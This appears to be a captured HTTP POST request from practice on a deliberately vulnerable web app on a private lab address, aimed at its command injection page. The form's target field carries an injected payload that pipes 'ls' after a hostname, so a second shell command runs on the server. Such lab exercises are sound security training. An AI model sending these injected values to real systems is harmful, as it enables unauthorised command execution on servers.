 POST http://192.168.237.1/commandi.php HTTP/1.1
host: 192.168.237.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.237.1/commandi.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Origin: http://192.168.237.1
Connection: keep-alive
Cookie: PHPSESSID=9teoganu6df386avuqttlklj56; security_level=1
Upgrade-Insecure-Requests: 1
target=www.nsa.gov%7Cls&form=submit